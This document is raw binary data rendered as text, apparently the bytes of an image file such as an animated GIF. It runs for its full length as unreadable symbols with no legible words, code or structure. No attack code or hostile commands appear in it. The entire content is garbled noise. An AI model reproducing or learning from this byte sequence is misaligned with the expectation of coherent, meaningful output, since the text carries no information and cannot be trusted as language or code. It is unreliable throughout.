D�3>��D�QAF�7B8����>�� �K�;d��`��W� ���YpG��I�jcf8	� V@vpE (������z��HN2 �P    w(2p���?!/� [�1��N3�2��2�� нc�޳L��7�����)	DB�/�뉞`�l@����l��(l���ăgx7 �V�Dx��z�``��OЂP�Q���T�m(�V�H=�V��;�'� �� �z�+��p��a�@��Nl  q �i8� ��,�b	�~AyJ}3��������x���>���,�m��S�%HO�p�h�T� 8G���Th8�-��C�R"�P�O�KH�	h��$�A��'  ��b �!���FP�!h����Y
�-@1!q���Q��4K�4�DVm�}��&e���`�TH�Ѓ�dJ=P���x������$@�T(�KI�Ȇ?�_ІJ��00�;Z[�VȄ\����V��#��w��Ђ8�4����-������!1 �� �i��q�% T �?��q ��X��؉�P��p$�����\u=p���
�I��gX�( SKd���d7�z���IH=�h6��6 �kЃV� ��@��kxR `�Q U�88�嚆r�2����TP؁�VP ��-芧� H"-s@2a1��[��X'������M@��T��J|�:pGȄV�|��jl�L�ĥ� z����d�GȆl��TP�Nȃp��M�< �<(�-�3 ��-��]���B�5P�-��i��S��Q���,���P�XH�՞�[���j����4�K�DI��	h�KL����E�d(�3%MGH8��`x P���lH������<p�=0��b�<+�w�1�%��qP�V1ئh@��)��@+x��E*%�,t����U9�s������ix ��X�K� I`u�8�`��ep� %���l��H�5�p�Lx��b���&�D0�#8������/`T4��݅��.;���L�m� �."U*�B;t<������]��	F��z1ؾ\�VIp�փ��\�]I׫�)ZP�)x4u	)��`b�$)H� f]�*8�?pVneW~eXֆ`��Μ� x/TH^�#�c@;fb�;0f^Hfe^f�EĲ8����Ո�VG�Yi��˥�ד�dp��M��̈́)(HG(��l.m�֕Fh��
�|��?Xe��~h�ne1࢝ 	t���%�;F�<� t8 ���h��h��h� �I�&4�Wm��J���f�uG��_���M�|h@o`�_(�LHb%��g8����ENl��P+��*`��,W� ��zp{p{p�.�jW肬�vmpC��\.'x�wz�����$���h�K��� ��;�8�kP�JhA�M�������T��mN�L��d��d���V�z��N��΄T�[ݣ����6`�b�"� #��3W��?�p
p�����~��1h��6��*[��G �&�&8T��� W�kK� �ƀ���À��h^��w���������U�m���ǎ��)��om� u�L���k��j���%��(�p�H� "(m�m
hp
`e
��.����p{� ���@��f�|�;���dA�SJ���n
@J�������9�H�q!9 ���VoŶ���Yi�g$�j��Supli �x�
� :�J`pz�پ�U�1s1��c�A���Z[�	��>����h�> W��; K��҄k��h3�5h�A�M�� p����j�tjE�H�[�vl&g�m��6�r��sX�V���r�.u2�WVu�p���
Q6������]�h��n_����6��.��>���A��j�mF�Ȉth�rL��Mox�6��*� �	���W�j�p�6��vet����2�UP�Gph�@ŸhW��C��< ��k����kA�W!؄(�b� ��Yhvlpt#����V#��&oa6h�R`�*�����������V��	�r��g/����v���4�uc�1isŨ���:�k�q`��=_����C���k���qB�b؀
� �x�OokmoJ��6H�R��n���vaH�Kp�U�r�~p��s7����FsC �;�{�/�j$p���0z�+xg�='v^�Y��xW8 4�P���kf' ��o�h��h��z��/��w����L`yX�}�ge�5�59��Wq�����]ns��ķ�`��vq�~��v+h�i�]��Q-�8-�������� ��c:���0�H�n��F��b᎜��ܿ�V���G�Xs�L
pG՗;14��!D����h�"ƌy	�
D��"G�,i�$ʓ �@p���c��(q�CC6!��0�9t�%0�X����h�aN����X��U�����?~�-��������P`[C�|�+զPs"��`�-� >,���`��;5�0�-�@���ǃRm
��F�W<�Ih�-^�xW�Ջ���زco[�m	�q.���
 V"@G�8M�x��i4��
?~�Tu�˙�R��7)|����	�����6 �壎���x�����l��� �V�m+(�F���Jc "�]Ʌ�]:��_	�"�v?9�Ocs�o����
<����!i꡷���'_ �g_}���Z�������D2�Zt���f��3�%�P	eR	����`Qf�cP&�X?�� ���0g�/�H��gzA�c�=�G_j Է�~F�䑋����	@<��o�� IX"��@���_���`x'�o�9�n��H�'u�H����ލ��|=�Wh�������*Y �C:k�|��(z��aeH=�s�p��t��j������1 k�����'v�9�|���{ Q�����*����"�ο��0�:���+\;�03u�K_$$k�P���� �o1���9k���J�����'��*ߏ���Z�+�N�M"��}�Zڰ�~������B�Ǔ8�#w��@�42�$���)���-t�h��.a���#�
鬐�<0�B�g��7����󌯈f��<��3�2�_{��$�[����:�
���"�2�w�5�H�|������,�(������p���{�.����d�HƕW~9�b�k��i��2���z���R-���ݷώ)���/���w�L��{�<��<q��$@����gn���v�8ͩe{�.�:��m�z[
.���hP�I��\ӷ�-KozcR��c���p&��$ ?��"�˟)��?�5os'+ :��vщ��D�`��;@ ���L|�%B�� o_�
�7ܝi~"����8�~�c�D19�Y�r�#�Ơù�,t�Vu8D9��4ף��(H'Ff	�ˠ�8X��Mo#���CBj}�pbԓ
%�B^�	 �<�0]ؐCw�� �9���	=�
�|��8H>��u���l��i�o�����׻�~3�����D��d#�(��ct$`
tX��=@�CdA�R�K'"ЖLl"DH,g%��I�� t�` x��~�Od��D�:8,C@# 
��W�K�;�9�K�b����R GT�<|�8;ƃW(b�iBr� >\@G ���K 	)KH��>u X2����B��� �0�0���U�#��`^��33�/� �8�:�M���3,��8�PGl��)��h�ۘ��lOx H^
��������X��~�ԦR֪����իz�ӄ8�
VLB���E< �B���(?6�ͥ����RІ�	BD�`:���k��%5x�x�`��F��X�^ I��.��65�VU���\VG��h��ଦ  k�ՍbIǐC�ձ�l��L-P���W~,r��ԴF�AE�b��
46Ǫ&[�%I_�*T�Y�~�A \��Z��f.�E'	F��O�}-�M����=��8W�.���?����-mdr��ԣ�M��E��@�`��U��©VxwP��`���W���g�/�`D"|pR���o���M9�v�r�S��Dd�Q�rPĮ��4?)v�|�C���P8�^$�V@�4�@t`�0�u0������f�:��z��V�n��1��	ب|0�/<���)�փ�>�@�a袼
qp[�&��
��"����X>�g<HR��efl	ݵ��; 1`�
��W�=g��&0)|�������:��G����
Ҷh�!��� -��%< �LD�7���C��,�}vݥ�⃪��ea���ګ�u��kL⩅_�B"�@�$�U0Et̼6ȁch�[�iR���e� �l��GNn�;S E�	Ë�.U��o�j���7|�A��W_a��ҋ����0��
�P@Rd�Fe�����]u��(����\z��p��,lG�� ����\��� ȠsqhB�;x�3�S���\ |
��DDn�x+*{P2<{��R��]�X���7z�L�8���_f�Q�g��/��3����b�AX��@k	�ݫ�4-&q�Ӂ�� ��	�(�J�h�\��8�W*��Q�Y����q�A||���M<|�ɉ_���.p���;�CS��=UT�wu�Wy���iRB���}���C�	T�� ���\�I\����ȋo�����P=ݯH���~<��0, �0��ܳH�UU@
�� �@��W�B����t�%���?��( +�B$0ϲ`m���'4�������M 9���K�������G����-�
,��SU@��Z<$�
Vʈ�@#���}U�� ���@$����!L�DB"D�7\��7!`I�F!�ҋ0@�U�P�-���Xa���rYYPA���P- Oq�.�a� @�9��]h������y�� O��%D����)(�\�˹����p�C��
, �K��8\ ��ة�p\�p䔡\$*�Zٍ�}� S�d��#�Cx5��G�e@#���y� �",�� �t��`>�$��;�@LB,�Qɜ��!`	Zq䒚������o�-����0��`1�0�7N�$	*L�0��(��e��A����W�Az�^��X﹐���}�;8���$<�2� ��A~Ӕ�
]��o�� ����.rŃWVQ���s1VQ�A�޴@Z.8:�.� D�*��C��zġ�܍�a�#`��
��	L�a��6����X*A\�T�+�����<Y,i� �Rj�k� �tU�-
 � eu�8�fѬ���G��z<���$ (��������	(@�@Pj $�<@� �@�}Bh�d��"���Ffh�j$ �Gx����=	G,@
����;�YP�8T�E�+��(����-��<BT��܁$����!9��$D��a:�H@٘��|�$aĴA(�h�	�<��4�����Ӣ�.	�@K�M
f��,S,�+��|i>��L� ��$h@�B�������䉽d[Ua�L��0ر�����xQҤ��%����$�'���'L�$� +������ ��$����i�{���N�$�"���H�h�
$$���!����oB� $�y�;LЭn���<"ͨN|���!�y ��\����$��A"�������$�$���'��O���x�D +_$B0��6��Z�$���X,�^�t��v��~,��@'��Ȏ�
� ʞ,ʮ,˶lʺ,ʎ���,�r�HG���� p� e�f��'_����� T�(�	8� �	���j�F��F��Z�@��: ؆�<m׊m�>-�z-�Z��z����>�؊�Ԏ�݆��RmמA$���U)���-od�,̗��%����������|M��Vn�^�%`�䂁,Pf.�~.���b�|���v.�[�^��)��k��]���?�@�|�%���B�%<�>�k���R��J�몮�&/�n沮��.��fn�&�jL"t�^@  !�	 � ,   � �  � �	H����*\Ȑ!�/_z�7�ߘ���������䴑 �ݧ��U\鯡˗0cʌ�ŀ.��B��@.���F��@  �}J9��̧P�J=xL� ���P9�T��|����NE���@�� h:��ݻu0���a�}�yh��I`�x�_�,!��6Ӂ���*]3���:q0�:�@e,�&��;���4��9����ۂ�_��l݈q���܃��]ҝ�����N>�DF�p ���#s�������5�^�g��<8肅!���A��O o�F�G��DRo!��?���aL7|�@����D����VA�/P �_Ks[A�()@�P_|��@���N�ʁ���0G%�A���6��H��`�$3���-�h&�QX�@���Q#�'�a��!��@�3�`�)	�2C__�:�(�7W����A�v5��zv�P ���3���@2\U��`��r��6	c�٣��4�S��j��M� �M�E_|�@O���/��t����A����@����[|K�����O"U�R�!c"�[�AdH�F
<�8o�n���x�Y��l[�2_��S$�Ҁ&�A�@I�0�\����|��At��{���@>q�˝����l݆e�An᭷��E�0�3,m1@�TQ��1D
O�/Ԋ���!�Qěn9j���!����ٹ��y������hc���=ޝ����P�u7��auH���TYh`�����;�O2�G>�,�yA�k��@�k.�#��:B�C>�@8�xAJ�2�?(��#%X�z���2G�2��4����s�E�?�8R|�8 ��fq
1ET��4�@��@Ep�F8�OQ��K�9����)����n�G!�@@G�A}�s�#�1���IH�N!�p�Nv�;�'�@�y�}�����
�O��B� �S�/E�ѿ���,H�L��,�O�]�����"�OI�C!N��g�C	�a�"��(�Q|�Rx�	�0
ؠ�`A�I�����hq��"��������MA��S���w�B�#{�K���"L�qT! S�B��C���v.|������A
�},$�4�م/�����WGxЃ;|�? H<G�P�'�"J�L�铝�!顎r� �k7�Q��Ɛ��hA���.��)�a YH�Bo��z8���9G$���\&�Z�b|�*�y������qd!�P'9����\	�8`���K�^b��	�� ��|�c���hD�� �/ BJ���CaA�RY��3ǰ@Jr�A� ���l��7-�H�!����Av1���4�S�@�j�S����@@J"���x��U?z�Mu �p*W�����*Z�� ���.Hu�^���޵.��+��d!��)� c����U LI�faX��u Z��bG[Y�c�-k"q�Xc8r8�Zg��E}-�ly{��A?��]�������s��B�!�^Pa��\�!?�BS��i��Јx!u�k����`|�V����E�6Fp��ԁB���ː�8�� �AĂށ�E� 3F��^w��A'������SIA �b��(��XH �#��Y�
p,�Up�d� ���P��x,�� !,�UA�DԀ�.�W���i ������+$`I�A��zܘ���L� q�!O.ț�|b�0^���Lh�����Ȇ���B��у%�1gGOEy0A2Q�p�z�����D�H�?�4j��Y �3*͊��֭vI2"�����u]�qk$�����\R:�C���m�l��Ar/a5����(.��^�.��\9!&�X��И8��^���e���{ 1����"�@b�Qv3 p�ȧ��.�� 
-d�^x3�@�(��g����%0@T�8�V��7��?���A�T8��X@
@5�w��p��w^�z��>�y�u�������}��`�Tk�@ �Ի��J�	,a�?W���N��`>.�ڇ�����mx�P����D(�;������A!�PJ�����G;���;^�o��'�`��� <����F�B  �/��:�Ԓc�����q��W0!!@�ְh�����<΁~ �g|����?��и�=(/�"���и�
f0a����".��c|�C�`A>w��:���A����C~��=����?�� ���x�Gy�'}� �G��ݷ
��tA�m�p~3a�q'8��Fp{h�� |��ʇ|*���0�|��7��W�8(y�7y��y!�Fto��`q	rC=��~�  ��{���W|��/���w|1�3��4(y��d���p�'y�nC�sA�	m��w'�A��6r� M#� ���x����� |*ȅ0��]�|`8�68�eX�
����
؃?H��pW�z�m  ��wn �����X��찈���Ƈ�������5h��X��8}�ȉ�7}�p�ІdP� �Q� _� �@^@	� �������X�Ƈ��g������_X��W��������h����������	
��"p ����������ؐVȋ��|�Ȏ�(��G���x��w�����ȉ�x���O��`2pH�Wh��X��8������{��8���)��yI}����(y�H��H0	� 2 ��/i���59�,H��S�j�\Y��Ā|=i�7���j��g���(�q��K 6`_��~�)��x�WH	
P�
�����0�p�ig@k���P�F��Ag	��?ɖm�� y�h�I��w� 	y�����X���Р	O`����� � ���&`W@	�p�aH���������o��"i��i�K)�f2q�Y��9�!`��i���! ����)���|A��ə�@��@)�k	�D��u�q��I����q�Uɐ9����Y��i�����y{�����G	�s�QP��$J��ٓsPJ��� ����W<Q���PɄ��@@<:�@y�@	=J@�y��O��NP�
	��9��p�晈����Lp� �����L�0,F%���0�p
�P��xu 	%��D�w��
�� ���Y�YpY`�F�zq��	
 V`������I���bʞ�9��Gj�w��ق� y��9���
�����y����|:y��9}��&p�Y��
h��`g 6 g�N��頴�O�����8��px!Ђ�@g����Q@����|y��2�|� �q��qJ�����Ͱ�+J�x� ����0�� :����ǌ�yR� � R�NPy�Vy�$���P��Ȃ�x|�P�L��,H��GI%ꪓ��0j����p*	g)yn���k���pG�9��@��0곈z��F
wPNi�� R�}	�1)�^��

�i������|��^z�.X�i���|� �p�砳o���p���Z��wj�=aԫ�D���X��Ԁ��X�g�P����� V �T٠⨭�I��$��5i|�z��9�b�%
�aȷ �G���J0�7o�@��F���zH�Z�I�I�{����V��?�MR��е�)��	��h�e� ު�����k-�]�����x�Z�1�x�7����0@��9Ȫa��G	��S@�J3j����j��R���P
y�	`qp�J�h ����� V����|dp��zS����$��I�� ��гc���@{�dX={���M�:}��n�&����  2P;O�w���/	D0��`|^`��Z�)�?�gP1(���9�����o
��9y|�2j�!� �7	<n��p��t��0����uyV0	N� �P��
�����0�^��������ǲ��S�&@	4�|rH�0�3��P������H�>������ȋ:�h�R0	�0��p2`^pl�ː���
��gܭ���Ʌ)���r<�� �k���L�j����ex��:H�A�P�@��Q ʬ� ��`�vk�0	O���;�b����P�,��媡Y���� �Z�3�o��\����M���Nì��� A���[�L����w�<^P
��kཇ`ћʭݺ��
'�����̷Y��P��j�����٢�ۿ ,�ǋ��pLJ��4m<�lj@��:�gN@��dI��� ��N����k@ ����|�@��D�^��h�a����m���[�3=��Pk�gX�	VpŪ �!&P^0�p�m���� �� ��La���I�k�ًw�o:5H������8������[Ȓ���*�hX��hR���0	~=Up� �0��x���,�|L �g�����:�ȇ����ʮP�j�x	����� ��b��ЫuP�0�H	�F���I,y��8&0�X�g�^0	�|I
0	�0 �	��9�)H	YZg��P^j��{�����չ*���x(��J�o�J?���d�J٣@���L̒��j�����0	Ӡ
��Ԑ�@g0	8^��X���~�gО�����|А�#��$*�a-��L|��np��ʻ;������L�Cy���-:�Z�.����m̠ �	Ӭ ����j��ׂ����W��w�ON��ꪊG�L�jp�ί�GJ�%�D��h^y�[��z�ѱ�~Lpヰ6Nk������0�Z�� �W��ಅ@���� E���̮�,�ࠀ�xjP��DuL}j���Ӓ��K�u@�p�p����p��`2gp԰x��� ��������@	����ׂ-�7����������@\������Hy�N 9�)0	P�̞� ������Y���:��pK��,�C���'��p��@�3��@�2�� �Z��N���;Y�kߙ�8��Y��H�t��y_�.A �� �&��p��^�/��=����x���8yo�C��HV0�
Vp��p�p�R��6�ɪ �/m� q��_���؟��?������������o��2`�`�\]^��l�`��y�������)P ��@���),������)���)6tH�@� >���@��t� �*^�u`���M�9u���E�*[��$Zԥ� H�&-�t)S�B�F`E)R'H�U:4+U�G����jQ[�Tɐ!�&O�q�*j4MJ٤N�B��k^�I�J�8�ऄ��%l���[G�׬��g�F֫l�jr� !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
My�ؑ28Tl��o)ӧ�������1�#��1X�ve���1���E�*�D��v�e��SC�������^���8/a���nQq�� m�Ip'�SLM51���]3�2�Āi��1:m�Ss_X�&5��ۉ�&
D��R���p�[��}��b���^9P
tAa�  ���1�y�����<���ܩ�w\�QG�H1����I�f���K�Xi%3��LV[|ן.��`�|� ���[T��.Uȡa�TA
)d�x�9u��(��1x%�n�W#"�tr<��&AlG�'�f O)dyL��C^�X`C6�Q�@�b�,G�Ŕ3M0�EM�C��b@n�!��%�Zaq��.Vё�����0#,��#$"��<��^r`�c�a>�C \����a�<y��������k���"��1, �1@���!`�Us�_t��m�@'>%� X� �.���aWr�ȗ?dzo:��t�ɨ� 3D��R��0�!��8F �Dң�у��@^���b^G\�_�ܚ@wc̯�`Q���$@�S:0E� ��G-�`��vJ�a��t(b�c�+Z"|Q@'�t�E$�͹xqc����@�_\�z���b� �������؈!��1I1���w|�� <�Mi������2���ܜ��.�z;��8��K"_$�ZR�]H����`/��Z5`��W�I�6��������Z�6	(�k��b��U�c
kvf�gj!�#����P,= �|�U������C�������"*�!���(�{!��Xz/x~ɡ�!�8�?�׆_P���3�%��0"�t�\�aN�E��V��*`r�?��F$�J�S3�&X�(�� X�&�H(��B�<ԛ���|�+�0�.�`GŉD_��a&gB~N����3�&/�N��ֹ�����w��u`�!ж�-
���1<pV�E-1bD��%�8�	���1����a�s_HӸ5 $��!���!�5NP"Ez1����(@�&
�����!4��#����6l	a#� pD��C��d����%`�D��n�X�3��LS��X��SLA87������5�?�Ux���������^�7F �/'�Ta�� PM�0Q�,ɖ�l�����;�@,w��� �Ht3e3�Z���1��2���2l�,{����0�3=���K/��	�)R�AL1S;V�9���� ��J�D�a�? ���T�1މԠ�8�#DȊ4Q-0�MJ�v�Z��h�^v��EC��I}CN�������Ö��XX
�`/l�P�K^��!��TK�������Y�!ڰ����c��3 ��$� ��3@Y����oj)�.�2é)S�V���B]�BCP '8'%�*���k��']/�%:@/���#b�aD'�|H�]�!䰄*�<e@<�TD	W�� $甪P34�l�3�Ig�ߡf2Ք,��)b�i>���O^魎�(\ -x)��t���#�~ə��E(P- /+Є4A�%�1��. ��c�'Tσ�j�]nN�Y����	8�&��\z��4M����a��RN3���,t�AdHÀ�.��8��bD�K�C�@D��bˋ  L��
��;Q$l�K �D@���< XA�*f� ����q6ҁ ��Ɨ�&�ڪ �	��?��2�łJ����ɦ��0���b=�
)�`��7�^׺"q��/��k_r+�@4�H�(�7LU�o��~QX
���(��Im0(vi�-x Ǜ4E��b����FZ��,�q�h/��=���ER%��Y�0~����1D��0P� @}#Pl^�Ѓ1����8b�A���:��Ж�1�ҩ[p�%|�J���(�O��c��
���?�`s���c\*ұ�]^mpj�!�D�,]*O��U^2�� �3Os̟(ԪϜl-���z�^F�dD��n> ��NH�&)�����*%kz�#<���<���P����+U���{.��85苀�%x� (�{�ǐ��'O��[��ϼ幢��s������"z��e��7�U������h��1 v�
��|@����y�a f���O�H���0B�o�;3���&���  "���-�Z���+���W���ş�+�?�G�	ԟh���2��h��w@2��{����P��6��KW�mA	�xG�x��wx$��H$�
��$`!�"h&x�d`d��,؂+x}��2~�7~�~8����G>X�WB���l�Kr��cG |@ �x�W o� oG�p��pY��7�
؁�!�%x�f��&��.��,�����}�W��g~9�~;�~��~�Ѓ}؇�G��7�� � lp������N��
�Gr�'`�Y
Z��$��(��h�`��h�j��kx}d��0�o���W �6h~�x�x�Q0IЇ|�~@J ��J0n��w
s����8{c� �p{����{�2=p�7����#P j�v�p#�z`��Io�,�op���c�.�)@g� @���,��� ������l`�Y���~{�jP�������S��0�0 8� ��� ���h��q�(g0r�c
&�WW��[H{aa# � ����`o�G_�6� ���� �8����)�m�l ��gW0�]�`��'���@�Ip��P����7E0|JPJPE� �0�Ex�P�t�h� � �74ۘZ����$��o����聫�a$  p `:0r���
�
:� Vy�,��ؐ p-��-�����l ��� ���Y]���Q���wI	���S0�Q@B�����6�(�)e`6�8)[`�<y�zpcP  08��IO�$��� �@��f�P��Vɂ��'  �e�@9���cpb��z��
��P:����|���E@n0�Y�$i������@ �p{ Ј� �
 �Q�U������xǰ � r`#�
=�tOA+ 
�`cp���Ho0����)@����`m�m�*,� uZ��`�$�,P�~� y��~.�Ep!��I��ڋ���Н+Y���G�� |P�`
`�_Оjэ���$ �9� �H�7��`(�0�p ��� � c �gʠW����b	) �-�'c��'pW�p���G:P�� Foi�.ZEP=�nPE��x
�������� � �p	�"79�rp���
_A�����#p�$p`������a��,��hj��� ˚g�`Q�r�o�'�Pː�9�=��بs��:ˑ)�y
n0�E �� ���z{bPV�Fj	�L�C���� �zE� �
���h�`��)�o���])pd�u� )��� #�pԺ�� �Y p�oٕYp���@Q�誑�Q� 0JD8�n�|�E0�� �࣍����{��1�T�P�������(�� ]�g�$�aN�t��U�bY�,H�h%��#� _!��m ��`�w���1:�P���I���0������ȗ��-Y��Bڈb`��#�i��<���@�(��R�� ��	D3�D��+� )���� �Ђ<@��,�����}- ��|@�� ���*䐃 �Y�7���EP�W�0���zy
������|0
���p	�K��a�񙉞�a��8��8Ţ(�	��kȂ�@o������G�t~�g����/�Ũ���J���S ���s\� �
 cЈ A�Z`E,7���I�Y��������O<�gh�h��m����^�}r8�tX~�����~�ʑ���A�����~섀� B  ��wp�O! |��� ̒\�$8�.(}���2�ɝ<�d�&��׃Լ������W�P��H�r���b E�i�|n��΢0��	�,ϝ0�|������ �0;���p�,��	=;�	
�Њ��@�П��@0�]�=�/��@��M/��Wp
�����&mҊ��@ �,�H���� ��F� _ U�vn�t>Kf�s���6~�
xLEP����Բ�TQ�sB�N4�;P,��f'����`]�"= �b�
E�A���<�t���@]׋������QmH]m�N��M}�f;�$vc7vX�Kh BV��,mv{,��-���
b�
%B��q�2q7�O�?�D�t����H�s�}+�-�K�@�U1��T��T
Ȁ߼��� b�8�@ ݌����� |�z|l{,��4 �`ڧ�q��r��N��c�� ���R1~�T�m��mb�ߍ�TS*����-0p����:� �P�`]M�qӘ= ��ݤm
;}n4�">�$N�p�a��t���s� %�
b����e��u���
h��mv��T�D^�F~�HN�д�o|0���.B�}r:�%.L #.!��`"�����A�Du�,�
l�lPc����s<��;.t��PN�M�����`I�	���b�@�1�M �3U�'g]�L@@��� ���0�qa1B��`6A�Ԉ1%��1�1�}^���f��-t���K�}��`�(0 P��n��0In���}nr� �p�@�� ޻0�! ���L b.�^���.�e>O��:�j~+�� ����x����6h3��0x fgvN�����c0G>�0@�G�0��9�	  �S:{�n�� N`o���혮��>��~�#��H6�s�Q�P �~l������@jP��Kb0�� �i}����	�Ո��>X��p�� 	���8��yI��w L�m�"��߮�_��/p��!p�x=l=��1p��Ls �M o0���� s���x�,��f��[`�0���`���野� �^:��h���$�2j�l��-O`��`��"�("���x]�|�
2�pYc��pO�򀑔�?� {�H��\��
��`�����F(�����E��0�I>`xd�K����t��i�mL�pD� *�c�ߢQ� !�a���t��3&�Q����3� .<�)� *0�!dF�5��T&�gO1�*����Isp�6a^�y( �K*���f(�*�#�I9r��<F���;�]B���[��2,��� LB DS�ɩft"2d��Qi,��q��Q��-Jw��e>���(�2�Evy�w��3ଣĳ�8�C���!L�������{���<N9&@���J}�Qr�1�"s瑓�q�l��LF�pʮ`8��0'�p:�0fD���,q�/��,�Ob� ƍ)�x`P�9g�т���c�
~��	-l��NA!8�&�j�����fE� �+��A@�⚫;{�@��+,����h?>.�H�2�1�`�}���f�	�J�iD��ę�E�x��R~��qJi���sN�f�ԁF� ��:�r�n8z4� 8�R=�-#��OI̘��(7,�v�(�E�Q�A�(Bmid J��6�uC/�h���5����S,�C�#��X�>�0s�"h-�0 5g�tt�C��0��2����8G�"���8����9B�)���1�0B�����RleFf�N��и�4��`�R��`�P"��V� �`c,6�\IV�uPGXv+H
�Y�E��I�E�Y�@(O���t9-l@�v�h��"�i�^-Xa�
lF��ؠ�F��bf�ƒa-:�d����P�i ���"`a��ƽ�5&� lteeq�� i^��F���Y��a?����sX*�R�A�v(�p��~Ԩ�`l�F�D�fF���@�0;��l+!�8�a�'�3da�ZĘGP	 ;³w��RR9�D�ExX�y>`:� aV �+5�G6��[*�E@b�QCl	B��.0�ah� ��3^��h0� +:�!l��`� �5��7x��xD�����E���/, ,bM/ &�@�P���	if��^}�#H�D�D'�ǂ6��y�j�8���F4lA����\9�1-D#w�H�
X4n@nh��*����E;�3�Q�{�c� �:! VX�l��L���ޢ$�
�bKh+��
_��Jd�.2���� B@	5�a'b�A鴸bĒE(r��U�rd�/B�HpA�B<T!�/�'��	���0Ï�K�Pa�E�����D7��Mp���0G#{X���L��� �pLf@�,�1$@�
1�Q��A����pCR��j��P!��( r	�*pa	O��%ɶ���zC�p�0�+e�J��G `� 6k��}�t}�����~ �>�Ou�B �{�t ��H�*��`��k��	1 �`ZI�F��(G;���nXaS�%�H�P�azmAU�~tb̝��Gz� �X�^�LI�#�'pE�(>a�0� aB�0�P�� �0�A�̃�:5':с�c ���@o1`�0A�����������цVh��V�C�0�F$B~� H@@D�m4BVa^#00L��*ƍ=����=*�G\P!��o>2aY=� M �1P�l�4��u�<�[d@���-P���5��4�{�ʆf``�qo[�[�&�X�8� |��"@B�0�=����4�p5tT���+n`Pt�-� �y�K� ��]����|�7T��	<�G3@�
��C&��G9X@�V@�"�y��C�0�0i���B �`�Q1QN�Hj#MED	B�d���@�+�� �D6�te!@�8��t��3D�	/DCE@�1�p��LF2x��j�!�g��*��4$S�a�D>$a�|��
*�r0�@����Ū)$�`���͐sl3|�P;���)&')�J�н�<����(*��$OZ����}����1f�#�A����	���)�A��X��ۂX���p	��P����{4v&��
zd�*u&��GlX����h�\m:ۙ�w�sl��3�(2ȽR�ђ(����T�	C`��� OD��~@�&��p4B�2�F��T<�B�R]^M�6RT�g�	��1B�z�BJ��R=B@�5ȇ��8�Eav3�u������tF�nXӞ�ρ�9ny�h�J����@*؀=@@���8��R�Z�U�(
Dc� 3���*��,��R�1v�S�靸6 �A{ o4H�=� �x�;��`=ڧ	e������R��q�3
R�gn���p�s{�Ȇ%z���=��+<��:��� _��h�(V`�C��`$`��1 8h.�p����@2 �P    w(2p�B2!/� [�#|A3Ȍ2��2�� @�cP�3�����;�܇݈6B������ 6��-'�x��i�B<x�gp�+ls�'ȝWV�f���-h u����Yз"�m(�V;=�V��#;�'� �� �z�+����a 3tAl  q �i8� �6+08+*8ө��)�ʩ?�-ܲ˰ H�`B�-ȿ`�_�8OP�$��: �)��VHp�Sp�K�6 �c�_8�X!=!�8��|��T��V�@r�Hx P�H("��P!�+0G! -6����'&-@1hq�����κ�l�&�6�,�}�R�S|!`�TPE=�?��E�i��8]OH��H�8��S�`��l��_ІJ��00�;|Z�V������V��#�>�w��Ђ8�4�H��-��8.� 
'P��X11��8�A�D@|6�B8K�LK�T�5<��c�ȉmpH�t=���
X)I��gX�(�Esc���d@)�
z���IH=�h��kr�=h��l�Ƈ��' R0 F P�;��C �M��i�/(�m���P؁�IP���-����*c�4�De1F*'shN�l�#,���q����|�ld��1Hs+�g����L����0�z0��˄s�<����L*HIp�l�2KE�<H����0ȃb��b8@@�i���	1(��P-��i��n��Q`���`!�#d��L��A 	�@ɖt���4�s;7I��	�sK�Ѓ�,)g*�d(`�?G�*(�`x P<,33�lH��̓���<p�=0��bH/+Ђ
��y���� ��7J���ĲX3+0�� ��A'#���iQ�G�b��d���ix��[) �s� I`�*�`C�`�#ep� %�`�l��H�;��p�Lx-�դ��&�D0�#8�И��݌/(G4����Ƞ\�pa���)����!s�0ps�H�$��$�6E��y1H1��II��GՃ�����;�ZL6`�� %��gF�s�'�O�=r���5�@���HX�]X�mXm�&Ȁ�y��3��B����8t��Y^�����=Y�]x��}��i�D[(� ��tƔ��O*��LW��TX�L��B��dp���I��І(P)`�&0�H�@ȇ���u���Z��Z�G�XC@�r�!
Q��� T�@��[��[��[��P`ǈ����i�l���LGp�����d�.��0� 6��ȄRU�	x�S�<��C���e���V0�IȂ`XX
X�.��W���u�.��.�Z��0�rb���@ t�G0ЈAc��p����[�K���� �ꭺ8�^P�J0A�M�l���T��M�L��d��d��U����M��̈́T��t����6`�b�"� #��3����?�p
p���ڵ]�e؛��5��"G��}�P^oᅹ� W�^K���ŀ��
�[^���������U���������Wu�l*d�L�+��k�Ŗ���=��(�p�H� "(mx`�
Xc
HX
p�.� �}c{� &'�@�|�;�^���nI��a
������[��Ju�d!9 m��_`_$F_{@ҙ-����=em`�_�dgT��x���
��A0�1�5��.�`�EX{faf>��c��մhlM�$��u�p�G����?�޹M%P�g��!��Kf�O�Ζ�g�����b�,�.^e�5�6�eIHc�����e.�af�Uu�c����P��epy���Ѡ[�a���ޖ�^���5�J^q����@w6��g%��Wf_}��#f�h���
 q �f�'Mf�ەa7���f)	VXt �.'��2�UP�GX[ �!i�[W�^ނ*�;�ߒ^�f����^AHJ!؄(�b� �Yhilx隮������#��6(6�e���	Z^]V�8�c_�]���?���݅�`�Ef�6[��?& !A�!i�i~^xd��amn�H�[K���^چ�9�b؀
� ���>b�\bzF�6H�R�g����iaH��XX����m��f�6hݭ��0[��c���H��6B�	`a���@��:kHvmm�������6݁��P@�= 8���ei ��%��{fpm �gHn�^n��	�p�1���nX���-@�c@��I@��땩 Ias����ސ�fd��j+���|��D-@+-P5�i�&r	�  r�$�H�Xn�(�4i��D��t��r�����>�I ����;mF)Q���s9�T(r)�s=�s>�s)�g�1��T��9�*Q��09X�j���6��N�K��>Q!�X���M��Mgam�l�sR�s'o�RO�<_`1Dh��a�rB�E�`d��]�@� f��K���q�4�����-����>��0n+�7Px�	h�m����+��z�o�s?wt?�mXoX ` xW+/���T�@a@ �q'�\q �u]?�^O�5����h�j�f7�H��7H�:X�_	�� X� ���߆yo��?$wrw�W�z`���xhysʗOwv_Ex�F�=��1@�[_\�u�D�I ��kE��>E��ś=�wiX�z��W�	����x�_��� y�/�xPyq�y�w{������_����o:XHn����w2Ot�.���wza� ��So��zx_ʷz��z:�|	����� ��7{��,y (y��{��{�g}�A�?} h��?�%��7(3|���Y4�<�;�u��xx澀��!�w����˿z:�zo�|�{��my��o?�o'�z�C�_}��{��{wX������ ���x�O")�}��\w$�C��c�@T���ǏR��8��!62��`H�x�$I礄�K�,i�2Ȓ 